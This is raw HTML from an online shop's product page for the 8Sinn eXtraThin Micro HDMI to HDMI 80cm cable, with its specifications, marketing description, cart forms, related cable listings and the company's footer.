            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    

				<div class="product attribute sku">
							<strong class="type">SKU</strong>
						<div class="value" itemprop="sku">8-extrathin-micro-hdmi</div>
					</div>
	</div></div>

				<div class="product attribute overview">
						<div class="value" itemprop="description"><p><strong>Specification:</strong></p>
<ul>
<li>HDMI 1.4 and 2.0 Compliant</li>
<li>HDMI Ethernet Channel Support</li>
<li>Audio Return Channel Support</li>
<li>3D Support</li>
<li>4k x 2k Support</li>
<li>4K 60p Support</li>
<li>More Color Spaces Support</li>
</ul>
<p>Length: <strong>80cm</strong><br />Diameter: &lt;<strong>2,5mm</strong><br />Connectors:<strong>&nbsp;<strong>Micro HDMI - HDMI</strong></p></div>
					</div>
	

<div class="product-add-form">
    <form data-product-sku="8-extrathin-micro-hdmi"
          action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWV4dHJhdGhpbi1taWNyby1oZG1pLWhkbWktY2FibGUtODBjbS5odG1s/product/60/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="60" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="60" />
        <input name="form_key" type="hidden" value="KhYw9VwaDqv5D1tX" />                            


<div class="box-tocart ">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control qty-controls-wrap">
				<a class="icon-minus qty-minus"></a>
				<a class="icon-plus qty-plus"></a>
                <input type="number"
                       name="qty"
                       id="qty"
					   min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
            </button>
                <div id="payment-request-button" class="payment-request-button"></div>
    

<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

        </div>
    </div>
</div>

        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
       class="action towishlist athlete2-icon-heart"
       data-post='{"action":"https:\/\/www.8sinn.com\/wishlist\/index\/add\/","data":{"product":60,"uenc":"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWV4dHJhdGhpbi1taWNyby1oZG1pLWhkbWktY2FibGUtODBjbS5odG1s"}}'
       data-action="add-to-wishlist">
              <span>Wish List</span>
    </a>
	

		<a href="#" data-post='{"action":"https:\/\/www.8sinn.com\/catalog\/product_compare\/add\/","data":{"product":"60","uenc":"aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWV4dHJhdGhpbi1taWNyby1oZG1pLWhkbWktY2FibGUtODBjbS5odG1s"}}'
	   data-role="add-to-links"
	   class="action tocompare athlete2-icon-compare">
	   		<span>Compare</span>
	</a>
	</div>
<div class="product__social-share">
	<div class="social-share__action ">
		<span class="icon athlete2-icon-share"></span>
		<span class="label">Share</span>
	</div>
	<div class="social-share__content">
		<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.8sinn.com%2F8sinn-extrathin-micro-hdmi-hdmi-cable-80cm.html"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=8Sinn%26%23x20%3BeXtraThin%26%23x20%3BMicro%26%23x20%3BHDMI%26%23x20%3B-%26%23x20%3BHDMI%26%23x20%3BCable%26%23x20%3B80cm&url=https%3A%2F%2Fwww.8sinn.com%2F8sinn-extrathin-micro-hdmi-hdmi-cable-80cm.html"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>
		<a target="_blank" class="ox-social-button" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.8sinn.com%2F8sinn-extrathin-micro-hdmi-hdmi-cable-80cm.html&media=https%3A%2F%2Fwww.8sinn.com%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2Fd11962cbd041d174996024e239e19d2d%2F8%2Fs%2F8sinn_micro_hdmi_hdmi_cable_80cm_1_1.jpg"><i class="athlete2-icon-pinterest"></i><span>Pinterest</span></a>
			</div>
</div>
</div></div></div>



	<div class="product info detailed">
				<div class="product data items js-mage-tabs tabs">
											<div class="data item title active"  
										data-role="collapsible" id="tab-label-description">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#description"
					   id="tab-label-description-title">
						Details					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-description-title" id="description" data-role="content">
					

				<div class="product attribute description">
						<div class="value" ><link rel="stylesheet" href="https://www.8sinn.com/media/img_opis/HDMI_Cable/main3.css">

<div class="main_d">
        <div class="banner">
            <div class="two_columns_row_banner">
                <img class="v-bracket_img_banner change_frist" src="https://www.8sinn.com/media/img_opis/HDMI_Cable/8Sinn_eXtraThin_HDMI_cable_banner_4.webp" loading="lazy" alt="panasonic s9 cage">
                <img class="v-bracket_img_banner change_second" src="https://www.8sinn.com/media/img_opis/HDMI_Cable/8Sinn_eXtraThin_HDMI_cable_banner_3_switch.webp" loading="lazy" alt="panasonic s9 cage">
                <h1><span>HDMI</span><br>ExtraThin</h1>
            </div>
        </div>
        <div class="features marg">
            <div class="services-grid">
                <div class="service1">
                    <img src="https://www.8sinn.com/media/img_opis/icons/8sinn_connector.svg" loading="lazy" class="icons" alt="durability">
                    <h4>Four Standard connector types</h4>           

                </div>

                <div class="service2">
                    <img src="https://www.8sinn.com/media/img_opis/icons/8sinn_4k_60p.svg" loading="lazy" class="icons" alt="threads">
                    <h4>fast, stable & reliable connection </h4>

                </div>

                <div class="service3">
                    <img src="https://www.8sinn.com/media/img_opis/icons/8sinn_flexible.svg" loading="lazy" class="icons" alt="15mm universal size">
                    <h4>flexible</h4>
                </div>
                <div class="service4">
                    <img src="https://www.8sinn.com/media/img_opis/icons/8sinn_thin.svg" loading="lazy" class="icons" alt="15mm universal size">
                    <h4>DIAMETER 2.5MM</h4>
                </div>
            </div>
        </div>
        <div class="two_columns marg">
            <img class="two_columns_img" src="https://www.8sinn.com/media/img_opis/HDMI_Cable/8Sinn_eXtraThin_HDMI_cable_durability_3.webp" loading="lazy" alt="Built-in Arca Swiss Plate">
            <div class="two_columns_text left">
                <h2>Flexible</h2>
                <p>Highly bending resistant material ensurelong service time.</p>
            </div>
        </div>
        <div class="two_columns_row_banner marg">
            <img class="v-bracket_img_banner change_frist" src="https://www.8sinn.com/media/img_opis/HDMI_Cable/8Sinn_eXtraThin_HDMI_cable_thin_3.webp" loading="lazy" alt="The mounting system">
            <img class="v-bracket_img_banner change_second" src="https://www.8sinn.com/media/img_opis/HDMI_Cable/8Sinn_eXtraThin_HDMI_cable_thin_3_switch.webp" loading="lazy" alt="The mounting system">
            <div class="cutouts_text ">
                <div class="algin">
                    <h2 class="c">2.5mm</h2>
                    <a>External diameter less than 2,5 mm.</a>
                </div>
            </div>

        </div>
        <div class="two_columns reverse marg">

            <div class="two_columns_text right">
                <h2>4 Types</h2>
                <p>Four Standard connector types available.</p>
            </div>
            <img class="two_columns_img" src="https://www.8sinn.com/media/img_opis/HDMI_Cable/8Sinn_eXtraThin_HDMI_cable_types_3.webp" loading="lazy" alt="Ergonomic Handle">
        </div>
        <div class="two_columns_row_banner marg">
            <img class="v-bracket_img_banner change_frist" src="https://www.8sinn.com/media/img_opis/HDMI_Cable/8Sinn_eXtraThin_HDMI_cable_bend_3.webp" loading="lazy" alt="The mounting system">
            <img class="v-bracket_img_banner change_second" src="https://www.8sinn.com/media/img_opis/HDMI_Cable/8Sinn_eXtraThin_HDMI_cable_bend_3_switch.webp" loading="lazy" alt="The mounting system">
            <div class="cutouts_text v2">
                <div class="algin">
                    <h2 class="c">Durable</h2>
                    <a>High strength strain relief connector.</a>
                </div>
            </div>

        </div>
    </div></div>
					</div>
					</div>
											<div class="data item title "  
										data-role="collapsible" id="tab-label-additional">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#additional"
					   id="tab-label-additional-title">
						More Information					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
					    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">GTIN</th>
                    <td class="col data" data-th="GTIN">5903089530329</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Brand</th>
                    <td class="col data" data-th="Brand">8Sinn</td>
                </tr>
                        </tbody>
        </table>
    </div>
				</div>
					</div>
	</div>

<input name="form_key" type="hidden" value="KhYw9VwaDqv5D1tX" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>






        
                
    
    <div class="block additional-products at-carousel related&#x20;owl-dots--align-left&#x20;owl-nav--position-title&#x20;title--align-left&#x20;owl-dots--show&#x20;title--sideline&#x20;">
    <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
					<div class="owl-nav ox-owl-nav">
				<button type="button" role="presentation" class="owl-prev ox-owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next ox-owl-next"><span aria-label="Next">›</span></button>
			</div>
		    </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
        <div class="products-grid__layout-default products wrapper grid products-grid products-related &#x20;&#x20;">
            <div class="products__listing-wrapper products list items product-items owl-carousel" data-mage-init='{"OXowlCarousel":
            {"items":"5","nav":true,"dots":true,"itemClass":"item product product-item","wrapperSelectorClass":".at-carousel","responsive":{"0":{"items":"2"},"640":{"items":"3"},"1025":{"items":"4"},"1160":{"items":"5"}}}            }'>
                                                                                <div class="product-item-info  &#x20;product-item-unavailable">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.8sinn.com/8sinn-extrathin-hdmi-hdmi-cable-80cm.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-58-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_hdmi_hdmi_cable_80cm_1_1.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;eXtraThin&#x20;HDMI&#x20;-&#x20;HDMI&#x20;Cable&#x20;80cm"/></span>
</span>
<style>.product-image-container-58-240-240 {
    width: 240px;
}
.product-image-container-58-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-extrathin-hdmi-hdmi-cable-80cm.html" aria-label="View Product" class="overlay-link">8Sinn eXtraThin HDMI - HDMI Cable 80cm</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
																																																		</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/58/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;eXtraThin&#x20;HDMI&#x20;-&#x20;HDMI&#x20;Cable&#x20;80cm" href="https://www.8sinn.com/8sinn-extrathin-hdmi-hdmi-cable-80cm.html">
                            8Sinn eXtraThin HDMI - HDMI Cable 80cm</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="58" data-price-box="product-id-58">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-58"                data-price-amount="21"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$21.00</span></span>
        </span>

</div>
						                        
                        
                        
                                                    <div class="stock-info-block">
                                <div class="stock unavailable"><span>Out of stock</span></div>
                            </div>
                                                                      

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.8sinn.com/8sinn-extrathin-mini-hdmi-hdmi-cable-80cm.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-59-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_mini_hdmi_hdmi_cable_80cm_1_1_1.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;eXtraThin&#x20;Mini&#x20;HDMI&#x20;-&#x20;HDMI&#x20;Cable&#x20;80cm"/></span>
</span>
<style>.product-image-container-59-240-240 {
    width: 240px;
}
.product-image-container-59-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-extrathin-mini-hdmi-hdmi-cable-80cm.html" aria-label="View Product" class="overlay-link">8Sinn eXtraThin Mini HDMI - HDMI Cable 80cm</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-extrathin-mini-hdmi"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWV4dHJhdGhpbi1taWNyby1oZG1pLWhkbWktY2FibGUtODBjbS5odG1s/product/59/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="59">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWV4dHJhdGhpbi1taWNyby1oZG1pLWhkbWktY2FibGUtODBjbS5odG1s">
                                                    <input name="form_key" type="hidden" value="KhYw9VwaDqv5D1tX" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/59/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;eXtraThin&#x20;Mini&#x20;HDMI&#x20;-&#x20;HDMI&#x20;Cable&#x20;80cm" href="https://www.8sinn.com/8sinn-extrathin-mini-hdmi-hdmi-cable-80cm.html">
                            8Sinn eXtraThin Mini HDMI - HDMI Cable 80cm</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="59" data-price-box="product-id-59">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-59"                data-price-amount="21"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$21.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.8sinn.com/8sinn-extrathin-micro-hdmi-mini-hdmi-cable-80cm.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-62-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_micro_hdmi_mini_hdmi_cable_80cm_1_1.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;eXtraThin&#x20;Micro&#x20;HDMI&#x20;-&#x20;Mini&#x20;HDMI&#x20;Cable&#x20;80cm"/></span>
</span>
<style>.product-image-container-62-240-240 {
    width: 240px;
}
.product-image-container-62-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-extrathin-micro-hdmi-mini-hdmi-cable-80cm.html" aria-label="View Product" class="overlay-link">8Sinn eXtraThin Micro HDMI - Mini HDMI Cable 80cm</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-extrathin-micro-mini"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWV4dHJhdGhpbi1taWNyby1oZG1pLWhkbWktY2FibGUtODBjbS5odG1s/product/62/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="62">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWV4dHJhdGhpbi1taWNyby1oZG1pLWhkbWktY2FibGUtODBjbS5odG1s">
                                                    <input name="form_key" type="hidden" value="KhYw9VwaDqv5D1tX" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/62/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;eXtraThin&#x20;Micro&#x20;HDMI&#x20;-&#x20;Mini&#x20;HDMI&#x20;Cable&#x20;80cm" href="https://www.8sinn.com/8sinn-extrathin-micro-hdmi-mini-hdmi-cable-80cm.html">
                            8Sinn eXtraThin Micro HDMI - Mini HDMI Cable 80cm</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="62" data-price-box="product-id-62">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-62"                data-price-amount="21"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$21.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                                                                                                                                                                <div class="product-item-info related-available ">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.8sinn.com/8sinn-extrathin-micro-hdmi-micro-hdmi-cable-80cm.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-63-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/m/i/micro_hdmi_-_micro_hdmi_cable_80cm_1.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;eXtraThin&#x20;Micro&#x20;HDMI&#x20;-&#x20;Micro&#x20;HDMI&#x20;Cable&#x20;80cm"/></span>
</span>
<style>.product-image-container-63-240-240 {
    width: 240px;
}
.product-image-container-63-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-extrathin-micro-hdmi-micro-hdmi-cable-80cm.html" aria-label="View Product" class="overlay-link">8Sinn eXtraThin Micro HDMI - Micro HDMI Cable 80cm</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
										                                                                                                                                            <form data-role="tocart-form"
                                                    data-product-sku="8-extrathin-micro-micro"
                                                    action="https://www.8sinn.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWV4dHJhdGhpbi1taWNyby1oZG1pLWhkbWktY2FibGUtODBjbS5odG1s/product/63/"
                                                    method="post">
                                                    <input type="hidden" name="product" value="63">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuOHNpbm4uY29tLzhzaW5uLWV4dHJhdGhpbi1taWNyby1oZG1pLWhkbWktY2FibGUtODBjbS5odG1s">
                                                    <input name="form_key" type="hidden" value="KhYw9VwaDqv5D1tX" />                                                    <button type="submit"
                                                            title="Add&#x20;to&#x20;Cart"
                                                            class="action tocart primary">
                                                        <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Cart</span>
                                                    </button>
                                                </form>
                                            																													</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/63/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;eXtraThin&#x20;Micro&#x20;HDMI&#x20;-&#x20;Micro&#x20;HDMI&#x20;Cable&#x20;80cm" href="https://www.8sinn.com/8sinn-extrathin-micro-hdmi-micro-hdmi-cable-80cm.html">
                            8Sinn eXtraThin Micro HDMI - Micro HDMI Cable 80cm</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="63" data-price-box="product-id-63">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-63"                data-price-amount="21"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$21.00</span></span>
        </span>

</div>
						                        
                        
                        
                        			
                                                                                                  

                    </div>
                </div>
                                                                                <div class="product-item-info  &#x20;product-item-unavailable">
					<div class="product-grid__image-wrapper">
						<!-- related_products_list-->						<a href="https://www.8sinn.com/8sinn-extrathin-angled-micro-hdmi-hdmi-cable-40cm.html" class="product photo product-item-photo ">
                                                          
<span class="product-image-container product-image-container-64-240-240">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.8sinn.com/media/catalog/product/cache/d11962cbd041d174996024e239e19d2d/8/s/8sinn_angled_micro_hdmi_hdmi_cable_40cm_1_1.jpg"
            loading="lazy"
            width="240"
            height="240"
            alt="8Sinn&#x20;eXtraThin&#x20;Angled&#x20;Micro&#x20;HDMI&#x20;-&#x20;HDMI&#x20;Cable&#x20;40cm"/></span>
</span>
<style>.product-image-container-64-240-240 {
    width: 240px;
}
.product-image-container-64-240-240 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>						</a>
												<div class="product-item-inner">
                                <a href="https://www.8sinn.com/8sinn-extrathin-angled-micro-hdmi-hdmi-cable-40cm.html" aria-label="View Product" class="overlay-link">8Sinn eXtraThin Angled Micro HDMI - HDMI Cable 40cm</a>
                                                                <div class="product actions product-item-actions">
									<div class="actions-primary">
																																																		</div>
									<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.8sinn.com/ox_quickview/catalog_product/view/id/64/" href="#"><span>Quickview</span></a>                                </div>
							</div>
                            												</div>
					<div class="product-grid-overlay"></div>
                    <div class="product details product-item-details">
                                                						
                        
                        <strong class="product name product-item-name"><a class="product-item-link" title="8Sinn&#x20;eXtraThin&#x20;Angled&#x20;Micro&#x20;HDMI&#x20;-&#x20;HDMI&#x20;Cable&#x20;40cm" href="https://www.8sinn.com/8sinn-extrathin-angled-micro-hdmi-hdmi-cable-40cm.html">
                            8Sinn eXtraThin Angled Micro HDMI - HDMI Cable 40cm</a>
                        </strong>

						<div class="price-box price-final_price" data-role="priceBox" data-product-id="64" data-price-box="product-id-64">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-64"                data-price-amount="21"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$21.00</span></span>
        </span>

</div>
						                        
                        
                        
                                                    <div class="stock-info-block">
                                <div class="stock unavailable"><span>Out of stock</span></div>
                            </div>
                                                                      

                    </div>
                </div>
                			</div>
        </div>
    </div>
    			
        </div>

</div></div></main><div class="above_footer_block">	<div class="above-footer-banner banner-columns-1">
					<div class="container banner-wrap">
				<div class="d-flex align-items-center justify-content-center flex-wrap" style="padding: 10px 0;">

<h4 class="at-highlight">Worldwide Delivery | Need Help Call Us: +48 727 836 227</h4></div>		
			</div>
			</div>
</div><footer class="page-footer"><div class="footer content">		<div class="block_newsletter_wrapper">
							<div class="block newsletter newsletter-style--big ">
	<div class="block_newsletter_info">
					<div class="title">Newsletter Sign Up</div> 		<label class="label">
			<span>Get the latest deals and more</span></label> 	</div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://www.8sinn.com/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<div class="control">
					<label for="newsletter">
						<span class="label">
							Get the latest deals and more						</span>
					</label>
					<input name="email" type="email" id="newsletter"
						   placeholder="Enter your email address"
						   data-validate="{required:true, 'validate-email':true}"
					/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary"
						title="Subscribe"
						type="submit"
						aria-label="Subscribe"
						>
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
										<div class="block_newsletter_below">
				<h4>connect with us</h4>
<p>		<div id="ox_socialicons_0" class="athlete2-social-icons">
							<a href="https://www.facebook.com/EightSinn/" class="athlete2-social-icon athlete2-icon-facebook" target="_self"><span>facebook</span></a>
							<a href="https://www.instagram.com/8sinn/" class="athlete2-social-icon athlete2-icon-instagram" target="_self"><span>instagram</span></a>
							<a href="https://twitter.com/eightsinn" class="athlete2-social-icon athlete2-icon-twitter" target="_self"><span>twitter</span></a>
			</div>
</p>				</div>
					</div>
	
			<div class="footer-block-content">
		<div class="row">

<div class="col-12 col-sm-6 col-md-3">
<h4>Contact</h4>
8Sinn</br>
ul. Rynek 29, 39-410 Grebow, Poland</br>
Tel: +48 727 836 227</br></br>

<ul>
<li><a href="https://www.8sinn.com/become-our-reseller">Become Our Reseller</a></li>
<li><a href="https://www.8sinn.com/contact">Contact Us</a></li>
</ul>

</div>

<div class="col-12 col-sm-6 col-md-3">
<h4>Company</h4>
<ul>
<li><a href="https://www.8sinn.com/about-us">About Us</a></li>
<li><a href="https://www.8sinn.com/what-does-8sinn-mean">What Does 8Sinn Mean?</a></li>
<li><a href="https://www.8sinn.com/why-choose-us">Why Buy From Us?</a></li>
<li><a href="#">Affiliate Program</a></li>
<li><a href="#">Group Sales</a></li>
<li><a href="https://www.8sinn.com/b-stock.html">B-Stock Products</a></li>
</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>Customer Service</h4>
<ul>
<li><a href="https://www.8sinn.com/product-availability-and-price">Product Availability and Price</a></li>
<li><a href="https://www.8sinn.com/what-payment-delivery-options-can-i-use">What payment & delivery options can I use?</a></li>
<li><a href="https://www.8sinn.com/return-warranty-policy">Return & Warranty Policy</a></li>
<li><a href="https://www.8sinn.com/terms-conditions">Terms & Conditions</a></li>
<li><a href="https://www.8sinn.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>

</ul>
</div>
<div class="col-12 col-sm-6 col-md-3">
<h4>My Account</h4>
<ul>
<li><a href="https://www.8sinn.com/customer/account/login/">Log In</a></li>
<li><a href="https://www.8sinn.com/customer/account/create/">Create an Account</a></li>
<li><a href="https://www.8sinn.com/customer/account/forgotpassword/">Forgot Your Password?</a></li>
</ul>
</div>
</div>		
			</div>
		</div>		<div class="copyright-footer">
			<div class="container">
				<div class="row">
					<div class="col-12 col-md-6">
						<small class="copyright">
							<span>© 2025 8Sinn -  All Rights Reserved.</span>
						</small>
					</div>
					<div class="col-12 col-md-6 copyright-right">
						<img src="https://www.8sinn.com/media/athlete2/Demos/default/payments1.png" alt="" />					</div>
				</div>
			</div>
		</div>
	</footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M8,16H7v2H17V16H16V14h2v1h1v5H5V15H6V14H8Zm9-7A5,5,0,0,1,7,9a5.1,5.1,0,0,1,5-5A5.1,5.1,0,0,1,17,9ZM15,9A3,3,0,0,0,9,9a3,3,0,0,0,6,0Z" transform="translate(-5 -4)"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 16 16">
                <rect stroke="none" x="12.8" y="10.5" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -4.9749 13.4541)" width="2" height="4.4"/><path stroke="none" d="M8,0C4.2,0,1,3.1,1,7s3.1,7,7,7s7-3.1,7-7S11.9,0,8,0z M8,12c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S10.8,12,8,12z"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 15 16">
